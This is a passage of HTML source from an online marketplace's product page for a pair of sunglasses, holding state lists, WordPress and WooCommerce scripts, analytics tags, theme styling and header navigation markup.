Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elaswak.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaswak.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://elaswak.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" id="dokan-google-recaptcha-js-extra">
/* <![CDATA[ */
var dokan_google_recaptcha = {"recaptcha_sitekey":"6LdiHAwpAAAAAAvdu1-BB88nRDrbJvLxbAdwaiu9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdiHAwpAAAAAAvdu1-BB88nRDrbJvLxbAdwaiu9&amp;ver=4.0.5" id="dokan-google-recaptcha-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MKB74NG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["elaswak.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MKB74NG");
/* ]]> */
</script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.1.2" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.1.2" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://elaswak.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elaswak.com/wp-json/wp/v2/product/17348" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elaswak.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://elaswak.com/?p=17348' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elaswak.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felaswak.com%2Fshop%2Fmurex-sunglasses-sg102-c3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elaswak.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felaswak.com%2Fshop%2Fmurex-sunglasses-sg102-c3%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="dokan-layout-inline-css">:root {--dokan-button-text-color: #FFFFFF;--dokan-button-secondary-text-color: #DD3333;--dokan-button-tertiary-text-color: #DD3333;--dokan-button-hover-text-color: #FFFFFF;--dokan-button-secondary-hover-text-color: #DD3333;--dokan-button-tertiary-hover-text-color: #DD3333;--dokan-button-background-color: #DD3333;--dokan-button-secondary-background-color: #FFFFFF;--dokan-button-tertiary-background-color: transparent;--dokan-button-hover-background-color: #DD3333;--dokan-button-secondary-hover-background-color: #99C7DA;--dokan-button-tertiary-hover-background-color: #99C7DA;--dokan-button-border-color: #DD3333;--dokan-button-secondary-border-color: #DD3333;--dokan-button-tertiary-border-color: transparent;--dokan-button-hover-border-color: #DD3333;--dokan-button-secondary-hover-border-color: #DD3333;--dokan-button-tertiary-hover-border-color: #99C7DA;--dokan-sidebar-text-color: #CFCFCF;--dokan-sidebar-hover-text-color: #FFFFFF;--dokan-sidebar-background-color: #1B233B;--dokan-sidebar-hover-background-color: #DD3333;--dokan-link-color: #DD3333;--dokan-link-hover-color: #1B233B;}</style>        <style>
            .dokan-dashboard-wrap .dokan-form-group #insert-media-button,
            input[type="submit"].dokan-btn-theme, a.dokan-btn-theme, .dokan-btn-theme {
                color: #FFFFFF !important;
                background-color: #DD3333 !important;
                border-color: #DD3333 !important;
            }

            .dokan-btn-theme.active,
            .dokan-dashboard-wrap .button,
            .dokan-dashboard-wrap .button-link,
            .open .dropdown-toggle.dokan-btn-theme,
            .open .dropdown-togglea.dokan-btn-theme,
            input[type="submit"].dokan-btn-theme:hover,
            input[type="submit"].dokan-btn-theme:focus,
            input[type="submit"].dokan-btn-theme:active,
            a.dokan-btn-theme:hover, .dokan-btn-theme:hover,
            a.dokan-btn-theme:focus, .dokan-btn-theme:focus,
            a.dokan-btn-theme:active, .dokan-btn-theme:active,
            .dokan-geo-filters-column .dokan-geo-product-search-btn,
            .open .dropdown-toggleinput[type="submit"].dokan-btn-theme,
            .dokan-dashboard-wrap .dokan-subscription-content .pack_price,
            .dokan-dashboard-wrap .dokan-dashboard-content .wpo_wcpdf:hover,
            .dashboard-content-area .woocommerce-importer .wc-actions a.button,
            .dokan-dashboard-wrap .dokan-form-group #insert-media-button:hover,
            input[type="submit"].dokan-btn-theme.active, a.dokan-btn-theme.active,
            .dokan-dashboard-wrap .dokan-modal-content .modal-footer .inner button,
            .dashboard-content-area .woocommerce-importer .wc-actions button.button-next,
            .wc-setup .wc-setup-content .checkbox input[type=checkbox]:checked + label::before,
            .dokan-dashboard-wrap .dokan-dashboard-content .dokan-btn:not(.disconnect, .wc-pao-remove-option, .dokan-btn-success):hover,
            .dokan-dashboard-wrap .dokan-dashboard-content .dokan-btn:not(.disconnect, .wc-pao-remove-option, .dokan-btn-success):focus,
            .dokan-dashboard-wrap .dokan-dashboard-content #delivery-time-calendar .fc-button-primary:not(.fc-button-active):not(:disabled):hover {
                color: #FFFFFF !important;
                border-color: #DD3333 !important;
                background-color: #DD3333 !important;
            }

            .dokan-dashboard-wrap .dokan-dashboard-content .active-title,
            #dokan-store-listing-filter-wrap .right .toggle-view .active,
            .dokan-dashboard-wrap .dokan-settings-area .dokan-page-help p a,
            .dokan-dashboard-wrap .dokan-dashboard-header .entry-title small a,
            .dokan-dashboard-wrap .dokan-settings-area .dokan-ajax-response + a,
            .dokan-dashboard-wrap .dokan-settings-area .dokan-pa-all-addons div a,
            .dokan-dashboard-wrap .dokan-subscription-content .seller_subs_info p span,
            .dokan-table.product-listing-table .product-advertisement-th i.fa-stack-2x,
            .dokan-dashboard-wrap .dokan-stuffs-content .entry-title span.dokan-right a,
            .dokan-dashboard-wrap .dokan-settings-area #dokan-shipping-zone .router-link-active,
            .dokan-dashboard-wrap .dokan-settings-area .dokan-ajax-response ~ .dokan-text-left p a,
            .dokan-dashboard-wrap .dokan-settings-area .dokan-pa-create-addons .back-to-addon-lists-btn,
            .dokan-dashboard-wrap .dokan-withdraw-content .dokan-panel-inner-container .dokan-w8 strong a,
            .dokan-dashboard-wrap .dokan-settings-area #dokan-shipping-zone .dokan-form-group .limit-location-link,
            .dokan-dashboard-wrap .dashboard-content-area .woocommerce-importer .woocommerce-importer-done::before,
            .dokan-dashboard-wrap .dokan-dashboard-content .dokan-analytics-vendor-earning-section .vendor-earning,
            .product-edit-new-container .dokan-proudct-advertisement .dokan-section-heading h2 span.fa-stack i.fa-stack-2x {
                color: #DD3333 !important;
            }

            .dokan-dashboard .dokan-dash-sidebar,
            .wc-setup .wc-setup-steps li.done::before,
            .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu,
            .dokan-dashboard-wrap #customer-info-container .info-field .icon,
            .dokan-dashboard-wrap .dashboard-widget .dokan-dashboard-announce-unread,
            .dokan-dashboard-wrap .dokan-dashboard-content #vendor-own-coupon .code:hover {
                background-color: #1B233B !important;
            }

            .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a,
            .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active a,
            .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a:hover {
                color: #CFCFCF !important;
            }

            .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a:hover,
            .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active a {
                color: #FFFFFF !important;
            }

            .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,
            .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,
            .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,
            .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover {
                background-color: #DD3333 !important;
            }

            .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu ul.navigation-submenu,
            .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.navigation-submenu li {
                background: #1B233Bed !important;
            }

            .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu ul.navigation-submenu li a {
                color: #CFCFCF !important;
            }

            .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu ul.navigation-submenu li:hover a {
                font-weight: 800 !important;
            }

            .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu ul.navigation-submenu li a:focus {
                outline: none !important;
                background: none !important;
            }

            .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active ul.navigation-submenu {
                border-bottom: 0.5px solid #DD3333 !important;
            }

            .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover:not(.active) ul.navigation-submenu {
                background: #1B233Bed !important;
            }

            .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover:not(.active).has-submenu:after {
                border-color: transparent #1B233Bed transparent transparent;
                border-left-color: #1B233Bed;
            }

            .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.navigation-submenu li:hover:before,
            .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.navigation-submenu li.current:before {
                border-color: #FFFFFF !important;
            }

            .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.navigation-submenu li:hover a,
            .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.navigation-submenu li.current a {
                color: #FFFFFF !important;
            }

            .dokan-dashboard-wrap .dokan-booking-wrapper ul.dokan_tabs .active {
                border-top: 2px solid #DD3333 !important;
            }

            .dokan-dashboard-wrap a:focus {
                outline-color: #DD3333 !important;
            }

            .wc-setup .wc-setup-steps li.done,
            .wc-setup .wc-setup-steps li.active,
            .wc-setup .wc-setup-steps li.done::before,
            .wc-setup .wc-setup-steps li.active::before,
            .dokan-dashboard-wrap .dashboard-content-area .wc-progress-steps li.done,
            .dokan-dashboard-wrap .dashboard-content-area .wc-progress-steps li.active,
            .dokan-dashboard-wrap .dashboard-content-area .wc-progress-steps li.done::before,
            .dokan-dashboard-wrap .dashboard-content-area .wc-progress-steps li.active::before,
            .store-lists-other-filter-wrap .range-slider-container input[type="range"]::-webkit-slider-thumb,
            .dokan-geolocation-location-filters .dokan-range-slider-value + input[type="range"]::-webkit-slider-thumb {
                color: #DD3333 !important;
                border-color: #DD3333 !important;
            }

            .dokan-subscription-content .pack_content_wrapper .product_pack_item.current_pack {
                border-color: #DD3333 !important;
            }

            .dokan-panel .dokan-panel-body td.refunded-total,
            .dokan-product-edit-form #dokan-product-title-area #edit-slug-box #sample-permalink a {
                color: #DD3333 !important;
            }
        </style>

        					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NKBLKZFV' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://elaswak.com/wp-content/uploads/2023/10/cropped-aswak-Icon-08-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elaswak.com/wp-content/uploads/2023/10/cropped-aswak-Icon-08-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elaswak.com/wp-content/uploads/2023/10/cropped-aswak-Icon-08-180x180.png" />
<meta name="msapplication-TileImage" content="https://elaswak.com/wp-content/uploads/2023/10/cropped-aswak-Icon-08-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.woocommerce-shop .wd-nav-product-cat {
    display: none !important;
}




.product-label.onsale{
  white-space: nowrap !important;
  display: inline-flex !important;
  align-items: center !important;
  justify-content: center !important;
  flex-wrap: nowrap !important;
  min-width: max-content !important;
}


.product-label.onsale{
  font-size: 15px !important;
  padding: 3px 8px !important;
}

		</style>
		<style>
		
		</style></head>

<body class="wp-singular product-template-default single single-product postid-17348 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js woolentor_current_theme_woodmart wrapper-full-width  woodmart-ajax-shop-on woolentor-empty-cart elementor-default elementor-kit-11573 elementor-page-20090 dokan-theme-woodmart">
					<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKBLKZFV" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_307766 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	<div class="wd-header-divider wd-full-height whb-7fcy2e66tzuc99ozy2n0"></div>

<div class="wd-header-text reset-last-child whb-ck9kolzbc8u6ohky2e8j"><strong>Share On :</strong></div>
			<div id="" class=" wd-social-icons wd-style-colored social-share wd-shape-circle  whb-7usszl6mxbcfk0de2rkk color-scheme-dark text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://elaswak.com/shop/murex-sunglasses-sg102-c3/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://elaswak.com/shop/murex-sunglasses-sg102-c3/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://elaswak.com/shop/murex-sunglasses-sg102-c3/&media=https://elaswak.com/wp-content/uploads/2023/11/SG102-C3.png&description=Murex+Sunglasses+%26%238211%3B+SG102-C3" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://elaswak.com/shop/murex-sunglasses-sg102-c3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Felaswak.com%2Fshop%2Fmurex-sunglasses-sg102-c3%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Felaswak.com%2Fshop%2Fmurex-sunglasses-sg102-c3%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://elaswak.com/shop/murex-sunglasses-sg102-c3/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		<div class="wd-header-divider wd-full-height whb-t4xq4jvzb5zxdjpsngtz"></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-sjrkkau2t90cud4v65bm"><strong>Follow US :</strong></div>
			<div id="" class=" wd-social-icons wd-style-colored-alt social-follow wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-dark text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="http://facebook.com/elaswaklebanon" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/elaswaklebanon/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		<div class="wd-header-divider wd-full-height whb-aik22afewdiur23h71ba"></div>

<div class="wd-header-nav wd-header-secondary-nav whb-by7fngopqyq58lavfby3 text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-15852" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-15852 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Newsletter</span></a></li>
<li id="menu-item-15853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15853 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elaswak.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-15854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15854 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
</ul></div>
<div class="wd-header-divider wd-full-height whb-hvo7pk2f543doxhr21h5"></div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
				<div id="" class=" wd-social-icons wd-style-default social-share wd-shape-circle  whb-07pxeqbl5fkap34t6rev color-scheme-dark text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://elaswak.com/shop/murex-sunglasses-sg102-c3/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://elaswak.com/shop/murex-sunglasses-sg102-c3/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://elaswak.com/shop/murex-sunglasses-sg102-c3/&media=https://elaswak.com/wp-content/uploads/2023/11/SG102-C3.png&description=Murex+Sunglasses+%26%238211%3B+SG102-C3" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://elaswak.com/shop/murex-sunglasses-sg102-c3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Felaswak.com%2Fshop%2Fmurex-sunglasses-sg102-c3%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Felaswak.com%2Fshop%2Fmurex-sunglasses-sg102-c3%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://elaswak.com/shop/murex-sunglasses-sg102-c3/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-su83p2yc31yd0s15re63 wd-switch-logo">
	<a href="https://elaswak.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://elaswak.com/wp-content/uploads/2023/10/el-aswak-Logo-09.png" alt="El Aswak-Elaswak Online MarketPlace" style="max-width: 150px;" loading="lazy" />	</a>
					<a href="https://elaswak.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://elaswak.com/wp-content/uploads/2023/10/el-aswak-Logo-09.png" alt="El Aswak-Elaswak Online MarketPlace" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:10px;"></div>
			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://elaswak.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
											<span class="wd-clear-search wd-hide"></span>
													<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-143"><a class="pf-value" href="https://elaswak.com/product-category/accessories/" data-val="accessories" data-title="Accessories" >Accessories</a>
</li>
	<li class="cat-item cat-item-469"><a class="pf-value" href="https://elaswak.com/product-category/baby-care/" data-val="baby-care" data-title="Baby Care" >Baby Care</a>
<ul class='children'>
	<li class="cat-item cat-item-473"><a class="pf-value" href="https://elaswak.com/product-category/baby-care/accessories-baby-care/" data-val="accessories-baby-care" data-title="Accessories" >Accessories</a>
	<ul class='children'>
	<li class="cat-item cat-item-491"><a class="pf-value" href="https://elaswak.com/product-category/baby-care/accessories-baby-care/cups/" data-val="cups" data-title="Cups" >Cups</a>
</li>
	<li class="cat-item cat-item-487"><a class="pf-value" href="https://elaswak.com/product-category/baby-care/accessories-baby-care/feeding/" data-val="feeding" data-title="Feeding" >Feeding</a>
</li>
